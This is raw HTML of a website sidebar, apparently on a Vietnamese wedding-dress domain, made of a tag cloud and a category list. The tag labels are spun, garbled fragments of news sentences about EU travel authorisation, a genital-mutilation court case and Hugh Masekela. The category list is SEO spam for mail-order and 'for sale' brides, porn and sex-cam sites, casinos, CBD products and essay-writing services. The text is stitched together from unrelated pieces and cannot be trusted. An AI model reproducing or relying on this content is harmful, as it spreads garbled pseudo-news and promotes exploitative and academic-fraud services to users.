<a href="https://phapphuctrangduyen.com/tag/legal-regulation-is-still-left-to-your-states-and-female-genital-mutilation-really-should-be-no-exception-being-a-final-result/" class="tag-cloud-link tag-link-155 tag-link-position-29" style="font-size: 8pt;" aria-label="legal regulation is still left to your states and female genital mutilation really should be no exception. Being a final result (1 mục)">legal regulation is still left to your states and female genital mutilation really should be no exception. Being a final result</a>
<a href="https://phapphuctrangduyen.com/tag/need-write/" class="tag-cloud-link tag-link-265 tag-link-position-30" style="font-size: 8pt;" aria-label="need write (1 mục)">need write</a>
<a href="https://phapphuctrangduyen.com/tag/penelope/" class="tag-cloud-link tag-link-158 tag-link-position-31" style="font-size: 8pt;" aria-label="Penelope (1 mục)">Penelope</a>
<a href="https://phapphuctrangduyen.com/tag/performs-in-new-delhi-in-2004-prakash-singh-afp-getty-imageshide-captiontoggle-captionprakash-singh-afp-getty-imagessouth-african-musician-hugh-masekela/" class="tag-cloud-link tag-link-103 tag-link-position-32" style="font-size: 8pt;" aria-label="performs in New Delhi in 2004.Prakash Singh/AFP/Getty Imageshide captiontoggle captionPrakash Singh/AFP/Getty ImagesSouth African musician Hugh Masekela (1 mục)">performs in New Delhi in 2004.Prakash Singh/AFP/Getty Imageshide captiontoggle captionPrakash Singh/AFP/Getty ImagesSouth African musician Hugh Masekela</a>
<a href="https://phapphuctrangduyen.com/tag/performs-in-new-delhi-in-2004-prakash-singh-afp-getty-imagesupdated-at-3-p-m-et-hugh-masekela/" class="tag-cloud-link tag-link-104 tag-link-position-33" style="font-size: 8pt;" aria-label="performs in New Delhi in 2004.Prakash Singh/AFP/Getty ImagesUpdated at 3 p.m. ET Hugh Masekela (1 mục)">performs in New Delhi in 2004.Prakash Singh/AFP/Getty ImagesUpdated at 3 p.m. ET Hugh Masekela</a>
<a href="https://phapphuctrangduyen.com/tag/photos-taken-in-advance-of-hurricane-matthew-sept-six/" class="tag-cloud-link tag-link-106 tag-link-position-34" style="font-size: 8pt;" aria-label="Photos taken in advance of Hurricane Matthew (Sept. six (1 mục)">Photos taken in advance of Hurricane Matthew (Sept. six</a>
<a href="https://phapphuctrangduyen.com/tag/subsequent-erroneous-stories-this-7-days-that-individuals-will-shortly-be-e-sential-to-use-for-visas-very-last-summer-season/" class="tag-cloud-link tag-link-142 tag-link-position-35" style="font-size: 8pt;" aria-label="subsequent erroneous stories this 7 days that Individuals will shortly be e sential to use for visas.Very last summer season (1 mục)">subsequent erroneous stories this 7 days that Individuals will shortly be e sential to use for visas.Very last summer season</a>
<a href="https://phapphuctrangduyen.com/tag/such-as-the-united-states-of-america/" class="tag-cloud-link tag-link-145 tag-link-position-36" style="font-size: 8pt;" aria-label="such as the United states of america (1 mục)">such as the United states of america</a>
<a href="https://phapphuctrangduyen.com/tag/the-decide-concluded/" class="tag-cloud-link tag-link-153 tag-link-position-37" style="font-size: 8pt;" aria-label="the decide concluded (1 mục)">the decide concluded</a>
<a href="https://phapphuctrangduyen.com/tag/the-ecu-union-announced-that-beginning-in-2021/" class="tag-cloud-link tag-link-143 tag-link-position-38" style="font-size: 8pt;" aria-label="the ecu Union announced that beginning in 2021 (1 mục)">the ecu Union announced that beginning in 2021</a>
<a href="https://phapphuctrangduyen.com/tag/there-several/" class="tag-cloud-link tag-link-296 tag-link-position-39" style="font-size: 8pt;" aria-label="There several (1 mục)">There several</a>
<a href="https://phapphuctrangduyen.com/tag/to-landry-shamet-jersey-use-for-authorization-to-be-able-to-visit-member-states-the-proce-s-will-take-place-by-way-of-the-ecu-travel-info-and-authorization-technique/" class="tag-cloud-link tag-link-146 tag-link-position-40" style="font-size: 8pt;" aria-label="to Landry Shamet Jersey use for authorization to be able to visit member states. The proce s will take place by way of the ecu Travel Info and Authorization Technique (1 mục)">to Landry Shamet Jersey use for authorization to be able to visit member states. The proce s will take place by way of the ecu Travel Info and Authorization Technique</a>
<a href="https://phapphuctrangduyen.com/tag/types-essays/" class="tag-cloud-link tag-link-297 tag-link-position-41" style="font-size: 8pt;" aria-label="types essays (1 mục)">types essays</a>
<a href="https://phapphuctrangduyen.com/tag/u-s-vacationers-heading-to-european-union-countries-will-have-to-make-an-application-for-authorization-on-the-internet/" class="tag-cloud-link tag-link-140 tag-link-position-42" style="font-size: 8pt;" aria-label="U.S. vacationers heading to European Union countries will have to make an application for authorization on the internet (1 mục)">U.S. vacationers heading to European Union countries will have to make an application for authorization on the internet</a>
<a href="https://phapphuctrangduyen.com/tag/u-s-vacationers-heading-to-european-union-international-locations-will-have-to-apply-for-authorization-online/" class="tag-cloud-link tag-link-138 tag-link-position-43" style="font-size: 8pt;" aria-label="U.S. vacationers heading to European Union international locations will have to apply for authorization online (1 mục)">U.S. vacationers heading to European Union international locations will have to apply for authorization online</a>
<a href="https://phapphuctrangduyen.com/tag/up-to-date-at-133-p-m-et-a-federal-choose-in-michigan-has-dropped-the-vast-majority-of-the-fees-in-opposition-to-a-detroit-health-practitioner-accused-of-woman-genital-mutilation/" class="tag-cloud-link tag-link-151 tag-link-position-44" style="font-size: 8pt;" aria-label="Up to date at 1:33 p.m. ET A federal choose in Michigan has dropped the vast majority of the fees in opposition to a Detroit health practitioner accused of woman genital mutilation (1 mục)">Up to date at 1:33 p.m. ET A federal choose in Michigan has dropped the vast majority of the fees in opposition to a Detroit health practitioner accused of woman genital mutilation</a>
<a href="https://phapphuctrangduyen.com/tag/your-subject/" class="tag-cloud-link tag-link-298 tag-link-position-45" style="font-size: 8pt;" aria-label="your subject (1 mục)">your subject</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-310"><a href="https://phapphuctrangduyen.com/100-free-asian-dating-sites/">100 Free Asian Dating Sites</a> (1)
</li>
	<li class="cat-item cat-item-387"><a href="https://phapphuctrangduyen.com/3-reel-slots/">3 reel slots</a> (1)
</li>
	<li class="cat-item cat-item-253"><a href="https://phapphuctrangduyen.com/a-mail-order-bride-2/">A Mail Order Bride</a> (1)
</li>
	<li class="cat-item cat-item-202"><a href="https://phapphuctrangduyen.com/adult-chat-room/">Adult Chat Room</a> (1)
</li>
	<li class="cat-item cat-item-182"><a href="https://phapphuctrangduyen.com/adult-finders/">Adult Finders</a> (1)
</li>
	<li class="cat-item cat-item-339"><a href="https://phapphuctrangduyen.com/american-brides-for-marriage-2/">American Brides For Marriage</a> (1)
</li>
	<li class="cat-item cat-item-110"><a href="https://phapphuctrangduyen.com/antivirus/">Antivirus</a> (12)
</li>
	<li class="cat-item cat-item-105"><a href="https://phapphuctrangduyen.com/antivirus-security/">Antivirus Security</a> (11)
</li>
	<li class="cat-item cat-item-251"><a href="https://phapphuctrangduyen.com/are-mail-order-brides-legal-2/">Are Mail Order Brides Legal</a> (1)
</li>
	<li class="cat-item cat-item-219"><a href="https://phapphuctrangduyen.com/art-research-paper-topics/">Art Research Paper Topics</a> (1)
</li>
	<li class="cat-item cat-item-227"><a href="https://phapphuctrangduyen.com/article-writing/">article writing</a> (2)
</li>
	<li class="cat-item cat-item-349"><a href="https://phapphuctrangduyen.com/asian-bides-2/">Asian Bides</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://phapphuctrangduyen.com/asian-bride-2/">Asian Bride</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://phapphuctrangduyen.com/asian-brides-2/">Asian Brides</a> (1)
</li>
	<li class="cat-item cat-item-355"><a href="https://phapphuctrangduyen.com/asian-brids-2/">Asian Brids</a> (1)
</li>
	<li class="cat-item cat-item-305"><a href="https://phapphuctrangduyen.com/asian-dating-websites/">Asian Dating Websites</a> (1)
</li>
	<li class="cat-item cat-item-228"><a href="https://phapphuctrangduyen.com/asian-mail-order/">Asian Mail Order</a> (1)
</li>
	<li class="cat-item cat-item-309"><a href="https://phapphuctrangduyen.com/asian-wife-mail-order-2/">Asian Wife Mail Order</a> (1)
</li>
	<li class="cat-item cat-item-348"><a href="https://phapphuctrangduyen.com/beautiful-asian-teen-2/">Beautiful Asian Teen</a> (1)
</li>
	<li class="cat-item cat-item-266"><a href="https://phapphuctrangduyen.com/best-custom-essay/">Best Custom Essay</a> (1)
</li>
	<li class="cat-item cat-item-323"><a href="https://phapphuctrangduyen.com/best-latin-bride-dating-site-2/">Best Latin Bride Dating Site</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://phapphuctrangduyen.com/bitcoin-casino-30/">bitcoin casino</a> (1)
</li>
	<li class="cat-item cat-item-169"><a href="https://phapphuctrangduyen.com/blog/">blog</a> (32)
</li>
	<li class="cat-item cat-item-86"><a href="https://phapphuctrangduyen.com/board-software/">Board Software</a> (5)
</li>
	<li class="cat-item cat-item-171"><a href="https://phapphuctrangduyen.com/bride-beautiful-2/">Bride Beautiful</a> (1)
</li>
	<li class="cat-item cat-item-254"><a href="https://phapphuctrangduyen.com/bride-for-sale-2/">Bride For Sale</a> (1)
</li>
	<li class="cat-item cat-item-378"><a href="https://phapphuctrangduyen.com/bride-order-catalog-2/">Bride Order Catalog</a> (1)
</li>
	<li class="cat-item cat-item-367"><a href="https://phapphuctrangduyen.com/brides-from-ukraine-2/">Brides From Ukraine</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://phapphuctrangduyen.com/bullying-essay/">Bullying Essay</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://phapphuctrangduyen.com/buy-custom-essay/">Buy Custom Essay</a> (1)
</li>
	<li class="cat-item cat-item-269"><a href="https://phapphuctrangduyen.com/buy-ukrainian-brides-2/">Buy Ukrainian Brides</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://phapphuctrangduyen.com/buying-a-bride-online-2/">Buying A Bride Online</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="https://phapphuctrangduyen.com/cannabinol-isolate-202/">cannabinol isolate</a> (1)
</li>
	<li class="cat-item cat-item-332"><a href="https://phapphuctrangduyen.com/captain-cooks-casino/">captain cooks casino</a> (1)
</li>
	<li class="cat-item cat-item-329"><a href="https://phapphuctrangduyen.com/caterbate-2/">Caterbate</a> (1)
</li>
	<li class="cat-item cat-item-327"><a href="https://phapphuctrangduyen.com/cbd-drugs-2/">Cbd Drugs</a> (1)
</li>
	<li class="cat-item cat-item-333"><a href="https://phapphuctrangduyen.com/cbd-medical/">Cbd Medical</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="https://phapphuctrangduyen.com/cdb-hemp-oil-2/">Cdb Hemp Oil</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://phapphuctrangduyen.com/chaturbate-male-cams-2/">Chaturbate Male Cams</a> (2)
</li>
	<li class="cat-item cat-item-295"><a href="https://phapphuctrangduyen.com/cheap-essays/">cheap essays</a> (4)
</li>
	<li class="cat-item cat-item-179"><a href="https://phapphuctrangduyen.com/cheaptermpaper/">CheapTermPaper</a> (1)
</li>
	<li class="cat-item cat-item-312"><a href="https://phapphuctrangduyen.com/check-email-address-64/">check email address</a> (1)
</li>
	<li class="cat-item cat-item-272"><a href="https://phapphuctrangduyen.com/chinese-singles-202/">chinese singles</a> (1)
</li>
	<li class="cat-item cat-item-175"><a href="https://phapphuctrangduyen.com/college-application-essays-examples-2/">College Application Essays Examples</a> (1)
</li>
	<li class="cat-item cat-item-188"><a href="https://phapphuctrangduyen.com/college-essay/">College Essay</a> (1)
</li>
	<li class="cat-item cat-item-212"><a href="https://phapphuctrangduyen.com/college-paper-writing-service-2/">College Paper Writing Service</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://phapphuctrangduyen.com/college-paper-writing-services-2/">College Paper Writing Services</a> (1)
</li>
	<li class="cat-item cat-item-321"><a href="https://phapphuctrangduyen.com/compare-and-contrast-essay-outline-examples-2/">compare and contrast essay outline examples</a> (1)
</li>
	<li class="cat-item cat-item-336"><a href="https://phapphuctrangduyen.com/create-a-membership-website-free-33/">create a membership website free</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="https://phapphuctrangduyen.com/creative-writing-prompt/">Creative Writing Prompt</a> (1)
</li>
	<li class="cat-item cat-item-234"><a href="https://phapphuctrangduyen.com/custom-college-papers-2/">Custom College Papers</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://phapphuctrangduyen.com/custom-essay-writers-2/">Custom Essay Writers</a> (1)
</li>
	<li class="cat-item cat-item-288"><a href="https://phapphuctrangduyen.com/cute-asian-men-174/">cute asian men</a> (1)
</li>
	<li class="cat-item cat-item-317"><a href="https://phapphuctrangduyen.com/cute-russian-girl-156/">cute russian girl</a> (2)
</li>
	<li class="cat-item cat-item-319"><a href="https://phapphuctrangduyen.com/cute-russian-girls-177/">cute russian girls</a> (1)
</li>
	<li class="cat-item cat-item-315"><a href="https://phapphuctrangduyen.com/dating-sites-free-42/">dating sites free</a> (1)
</li>
	<li class="cat-item cat-item-223"><a href="https://phapphuctrangduyen.com/dating-ukrainian-women-2/">Dating Ukrainian Women</a> (1)
</li>
	<li class="cat-item cat-item-209"><a href="https://phapphuctrangduyen.com/dissertation-service/">Dissertation_Service</a> (1)
</li>
	<li class="cat-item cat-item-211"><a href="https://phapphuctrangduyen.com/do-my-essay-2/">Do My Essay</a> (1)
</li>
	<li class="cat-item cat-item-354"><a href="https://phapphuctrangduyen.com/drag-and-drop-website-builder-30/">drag and drop website builder</a> (1)
</li>
	<li class="cat-item cat-item-239"><a href="https://phapphuctrangduyen.com/dreams-casino/">dreams casino</a> (1)
</li>
	<li class="cat-item cat-item-232"><a href="https://phapphuctrangduyen.com/easiest-website-builder-191/">easiest website builder</a> (1)
</li>
	<li class="cat-item cat-item-337"><a href="https://phapphuctrangduyen.com/eastern-european-brides-2/">Eastern European Brides</a> (1)
</li>
	<li class="cat-item cat-item-358"><a href="https://phapphuctrangduyen.com/eastern-european-mail-order-brides-2/">Eastern European Mail Order Brides</a> (2)
</li>
	<li class="cat-item cat-item-244"><a href="https://phapphuctrangduyen.com/eastern-european-women-2/">Eastern European Women</a> (1)
</li>
	<li class="cat-item cat-item-174"><a href="https://phapphuctrangduyen.com/easy-website-builder/">Easy Website Builder</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://phapphuctrangduyen.com/email-tester-177/">email tester</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://phapphuctrangduyen.com/email-verification-193/">email verification</a> (1)
</li>
	<li class="cat-item cat-item-270"><a href="https://phapphuctrangduyen.com/email-verifier-188/">email verifier</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://phapphuctrangduyen.com/email-verify-7/">email verify</a> (2)
</li>
	<li class="cat-item cat-item-207"><a href="https://phapphuctrangduyen.com/essay-help-2/">Essay Help</a> (1)
</li>
	<li class="cat-item cat-item-190"><a href="https://phapphuctrangduyen.com/essay-writer/">Essay Writer</a> (4)
</li>
	<li class="cat-item cat-item-213"><a href="https://phapphuctrangduyen.com/essay-writing-2/">Essay Writing</a> (1)
</li>
	<li class="cat-item cat-item-241"><a href="https://phapphuctrangduyen.com/essay-writing-site/">essay writing site</a> (1)
</li>
	<li class="cat-item cat-item-243"><a href="https://phapphuctrangduyen.com/find-a-bride-2/">Find A Bride</a> (2)
</li>
	<li class="cat-item cat-item-374"><a href="https://phapphuctrangduyen.com/find-a-latin-wife-2/">Find A Latin Wife</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="https://phapphuctrangduyen.com/find-a-wife-in-ukraine-2/">Find A Wife In Ukraine</a> (1)
</li>
	<li class="cat-item cat-item-173"><a href="https://phapphuctrangduyen.com/find-girls-2/">Find Girls</a> (2)
</li>
	<li class="cat-item cat-item-164"><a href="https://phapphuctrangduyen.com/finding-a-wife-online/">Finding a Wife Online</a> (1)
</li>
	<li class="cat-item cat-item-246"><a href="https://phapphuctrangduyen.com/foreign-brides/">Foreign Brides</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://phapphuctrangduyen.com/foreign-girlfriend-190/">foreign girlfriend</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://phapphuctrangduyen.com/foreign-wife-2/">Foreign Wife</a> (1)
</li>
	<li class="cat-item cat-item-184"><a href="https://phapphuctrangduyen.com/free-cyber-sex-2/">Free Cyber Sex</a> (1)
</li>
	<li class="cat-item cat-item-162"><a href="https://phapphuctrangduyen.com/free-mail-order-brides-188/">free mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-187"><a href="https://phapphuctrangduyen.com/free-milf-finder-2/">Free Milf Finder</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://phapphuctrangduyen.com/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="https://phapphuctrangduyen.com/free-paper-checker/">Free Paper Checker</a> (1)
</li>
	<li class="cat-item cat-item-168"><a href="https://phapphuctrangduyen.com/free-porn-movies-2/">Free Porn Movies</a> (1)
</li>
	<li class="cat-item cat-item-280"><a href="https://phapphuctrangduyen.com/free-website-maker-177/">free website maker</a> (1)
</li>
	<li class="cat-item cat-item-242"><a href="https://phapphuctrangduyen.com/funny-expository-essay-topics-2/">Funny Expository Essay Topics</a> (1)
</li>
	<li class="cat-item cat-item-322"><a href="https://phapphuctrangduyen.com/gay-dating-sites-202/">gay dating sites</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="https://phapphuctrangduyen.com/help-on-homework/">help on homework</a> (1)
</li>
	<li class="cat-item cat-item-256"><a href="https://phapphuctrangduyen.com/homework-market-me/">Homework Market Me</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="https://phapphuctrangduyen.com/homework-writing/">homework writing</a> (1)
</li>
	<li class="cat-item cat-item-352"><a href="https://phapphuctrangduyen.com/hot-asian-male-2/">Hot Asian Male</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://phapphuctrangduyen.com/hot-asian-wife-2/">Hot Asian Wife</a> (1)
</li>
	<li class="cat-item cat-item-303"><a href="https://phapphuctrangduyen.com/hot-russian-bride-2/">Hot Russian Bride</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="https://phapphuctrangduyen.com/hot-russian-women-2/">Hot Russian Women</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://phapphuctrangduyen.com/hot-ukrainian-bride-2/">Hot Ukrainian Bride</a> (1)
</li>
	<li class="cat-item cat-item-361"><a href="https://phapphuctrangduyen.com/hot-ukrainian-women-2/">Hot Ukrainian Women</a> (1)
</li>
	<li class="cat-item cat-item-237"><a href="https://phapphuctrangduyen.com/how-do-you-write-a-literature-review-2/">How Do You Write A Literature Review</a> (1)
</li>
	<li class="cat-item cat-item-382"><a href="https://phapphuctrangduyen.com/how-to-create-a-title-for-an-essay-2/">How To Create A Title For An Essay</a> (1)
</li>
	<li class="cat-item cat-item-335"><a href="https://phapphuctrangduyen.com/how-to-find-a-wife-2/">How To Find A Wife</a> (1)
</li>
	<li class="cat-item cat-item-199"><a href="https://phapphuctrangduyen.com/how-to-start-a-concluding-sentence-2/">How To Start A Concluding Sentence</a> (2)
</li>
	<li class="cat-item cat-item-293"><a href="https://phapphuctrangduyen.com/how-to-write-an-abstarct-2/">How To Write An Abstarct</a> (1)
</li>
	<li class="cat-item cat-item-283"><a href="https://phapphuctrangduyen.com/how-to-write-an-abstract-for-a-case-report-2/">How To Write An Abstract For A Case Report</a> (1)
</li>
	<li class="cat-item cat-item-390"><a href="https://phapphuctrangduyen.com/how-to-write-an-abstract-for-a-conference-2/">How To Write An Abstract For A Conference</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="https://phapphuctrangduyen.com/how-to-write-an-introduction-to-a-lab-report-2/">How To Write An Introduction To A Lab Report</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://phapphuctrangduyen.com/how-to-write-an-opening-paragraph-2/">How To Write An Opening Paragraph</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="https://phapphuctrangduyen.com/informational-essay-outline-2/">informational essay outline</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="https://phapphuctrangduyen.com/informative-essay-topic-ideas/">Informative Essay Topic Ideas</a> (1)
</li>
	<li class="cat-item cat-item-328"><a href="https://phapphuctrangduyen.com/is-mail-order-bride-legal-2/">Is Mail Order Bride Legal</a> (1)
</li>
	<li class="cat-item cat-item-276"><a href="https://phapphuctrangduyen.com/korean-wife-188/">korean wife</a> (1)
</li>
	<li class="cat-item cat-item-375"><a href="https://phapphuctrangduyen.com/latin-bride-horror-stories-2/">Latin Bride Horror Stories</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="https://phapphuctrangduyen.com/latin-bride-order/">Latin Bride Order</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://phapphuctrangduyen.com/latin-bride-scam/">Latin Bride Scam</a> (1)
</li>
	<li class="cat-item cat-item-376"><a href="https://phapphuctrangduyen.com/latin-brides-mail-order-2/">Latin Brides Mail Order</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://phapphuctrangduyen.com/latin-brides-ru-2/">Latin Brides Ru</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://phapphuctrangduyen.com/latin-free-dating-sites-2/">Latin Free Dating Sites</a> (1)
</li>
	<li class="cat-item cat-item-224"><a href="https://phapphuctrangduyen.com/latin-mail-order-wives-2/">Latin Mail Order Wives</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://phapphuctrangduyen.com/latin-marriage-agency-2/">Latin Marriage Agency</a> (1)
</li>
	<li class="cat-item cat-item-365"><a href="https://phapphuctrangduyen.com/latin-women-dating-2/">Latin Women Dating</a> (1)
</li>
	<li class="cat-item cat-item-372"><a href="https://phapphuctrangduyen.com/latin-women-for-dating-2/">Latin Women For Dating</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://phapphuctrangduyen.com/latina-women-184/">latina women</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://phapphuctrangduyen.com/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://phapphuctrangduyen.com/legitimate-russian-bride-sites/">Legitimate Russian Bride Sites</a> (3)
</li>
	<li class="cat-item cat-item-189"><a href="https://phapphuctrangduyen.com/leo-vegas/">leo vegas</a> (1)
</li>
	<li class="cat-item cat-item-292"><a href="https://phapphuctrangduyen.com/lesbian-dating-websites-61/">lesbian dating websites</a> (1)
</li>
	<li class="cat-item cat-item-181"><a href="https://phapphuctrangduyen.com/live-cam-sex-2/">Live Cam Sex</a> (1)
</li>
	<li class="cat-item cat-item-380"><a href="https://phapphuctrangduyen.com/looking-for-bride-2/">Looking For Bride</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://phapphuctrangduyen.com/made-to-order-bride-2/">Made To Order Bride</a> (1)
</li>
	<li class="cat-item cat-item-161"><a href="https://phapphuctrangduyen.com/mail-order-bride-photos/">Mail Order Bride Photos</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://phapphuctrangduyen.com/mail-order-bride-pricing-2/">Mail Order Bride Pricing</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="https://phapphuctrangduyen.com/mail-order-bride-service-2/">Mail Order Bride Service</a> (1)
</li>
	<li class="cat-item cat-item-273"><a href="https://phapphuctrangduyen.com/mail-order-bride-ukraine-2/">Mail Order Bride Ukraine</a> (1)
</li>
	<li class="cat-item cat-item-308"><a href="https://phapphuctrangduyen.com/mail-order-brides-russian-2/">Mail Order Brides Russian</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://phapphuctrangduyen.com/mail-order-wife-33/">mail order wife</a> (2)
</li>
	<li class="cat-item cat-item-248"><a href="https://phapphuctrangduyen.com/mail-order-wives-86/">mail order wives</a> (3)
</li>
	<li class="cat-item cat-item-167"><a href="https://phapphuctrangduyen.com/main-2/">Main</a> (5)
</li>
	<li class="cat-item cat-item-379"><a href="https://phapphuctrangduyen.com/meet-latin-brides-2/">Meet Latin Brides</a> (1)
</li>
	<li class="cat-item cat-item-218"><a href="https://phapphuctrangduyen.com/mest-mail-order-brides/">Mest Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-334"><a href="https://phapphuctrangduyen.com/middle-east-bride-2/">Middle East Bride</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://phapphuctrangduyen.com/mobile-casinos-for-real-money/">mobile casinos for real money</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://phapphuctrangduyen.com/my-online-bride-2/">My Online Bride</a> (1)
</li>
	<li class="cat-item cat-item-245"><a href="https://phapphuctrangduyen.com/narrative-essay-topic-ideas-2/">Narrative Essay Topic Ideas</a> (1)
</li>
	<li class="cat-item cat-item-291"><a href="https://phapphuctrangduyen.com/outline-for-argumentative-essay/">Outline For Argumentative Essay</a> (1)
</li>
	<li class="cat-item cat-item-389"><a href="https://phapphuctrangduyen.com/paper-similarity-checker-2/">Paper Similarity Checker</a> (1)
</li>
	<li class="cat-item cat-item-203"><a href="https://phapphuctrangduyen.com/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://phapphuctrangduyen.com/persuasive-outline-speech-2/">Persuasive Outline Speech</a> (1)
</li>
	<li class="cat-item cat-item-176"><a href="https://phapphuctrangduyen.com/phillipino-girls-189/">phillipino girls</a> (1)
</li>
	<li class="cat-item cat-item-268"><a href="https://phapphuctrangduyen.com/pokies-online-australia/">pokies online australia</a> (1)
</li>
	<li class="cat-item cat-item-330"><a href="https://phapphuctrangduyen.com/porn-hib-2/">Porn Hib</a> (1)
</li>
	<li class="cat-item cat-item-258"><a href="https://phapphuctrangduyen.com/poz-personal-54/">poz personal</a> (1)
</li>
	<li class="cat-item cat-item-196"><a href="https://phapphuctrangduyen.com/professional-resume-writer-2/">Professional Resume Writer</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://phapphuctrangduyen.com/professional-resume-writing-service/">Professional Resume Writing Service</a> (3)
</li>
	<li class="cat-item cat-item-324"><a href="https://phapphuctrangduyen.com/redtue-2/">Redtue</a> (1)
</li>
	<li class="cat-item cat-item-204"><a href="https://phapphuctrangduyen.com/research-essay/">Research Essay</a> (1)
</li>
	<li class="cat-item cat-item-255"><a href="https://phapphuctrangduyen.com/rich-men-dating-188/">rich men dating</a> (1)
</li>
	<li class="cat-item cat-item-341"><a href="https://phapphuctrangduyen.com/russian-bride-movie-2/">Russian Bride Movie</a> (1)
</li>
	<li class="cat-item cat-item-346"><a href="https://phapphuctrangduyen.com/russian-bride-scam-2/">Russian Bride Scam</a> (1)
</li>
	<li class="cat-item cat-item-343"><a href="https://phapphuctrangduyen.com/russian-bride-stories-2/">Russian Bride Stories</a> (1)
</li>
	<li class="cat-item cat-item-279"><a href="https://phapphuctrangduyen.com/russian-brides-for-marriage-2/">Russian Brides For Marriage</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://phapphuctrangduyen.com/russian-brides-pictures-2/">Russian Brides Pictures</a> (1)
</li>
	<li class="cat-item cat-item-231"><a href="https://phapphuctrangduyen.com/russian-girls-for-marriage-87/">russian girls for marriage</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="https://phapphuctrangduyen.com/russian-mail-order-bride-69/">russian mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-286"><a href="https://phapphuctrangduyen.com/russian-mail-order-brides-2/">Russian Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-229"><a href="https://phapphuctrangduyen.com/russian-mail-order-wives-202/">russian mail order wives</a> (1)
</li>
	<li class="cat-item cat-item-275"><a href="https://phapphuctrangduyen.com/russian-mailorder-wives-2/">Russian Mailorder Wives</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://phapphuctrangduyen.com/russian-wife-42/">russian wife</a> (2)
</li>
	<li class="cat-item cat-item-238"><a href="https://phapphuctrangduyen.com/russian-women-for-marriage-175/">russian women for marriage</a> (1)
</li>
	<li class="cat-item cat-item-250"><a href="https://phapphuctrangduyen.com/russianbrides-2/">Russianbrides</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://phapphuctrangduyen.com/sex-chat/">Sex Chat</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://phapphuctrangduyen.com/sexy-latin-brides-2/">Sexy Latin Brides</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://phapphuctrangduyen.com/share-faith-websites-102/">share faith websites</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://phapphuctrangduyen.com/single-latin-brides/">Single Latin Brides</a> (1)
</li>
	<li class="cat-item cat-item-274"><a href="https://phapphuctrangduyen.com/sissy-hookup-192/">sissy hookup</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://phapphuctrangduyen.com/style/">Style</a> (2)
</li>
	<li class="cat-item cat-item-222"><a href="https://phapphuctrangduyen.com/superiorpapers/">SuperiorPapers</a> (1)
</li>
	<li class="cat-item cat-item-342"><a href="https://phapphuctrangduyen.com/the-russian-bride-2/">The Russian Bride</a> (1)
</li>
	<li class="cat-item cat-item-287"><a href="https://phapphuctrangduyen.com/the-russian-bride-movie-2/">The Russian Bride Movie</a> (1)
</li>
	<li class="cat-item cat-item-278"><a href="https://phapphuctrangduyen.com/thesis-writer-2/">Thesis Writer</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://phapphuctrangduyen.com/tin-tuc/">Tin Tức</a> (1)
</li>
	<li class="cat-item cat-item-281"><a href="https://phapphuctrangduyen.com/topics-for-a-proposal-essay-2/">Topics For A Proposal Essay</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://phapphuctrangduyen.com/ukit-chat-24/">ukit chat</a> (1)
</li>
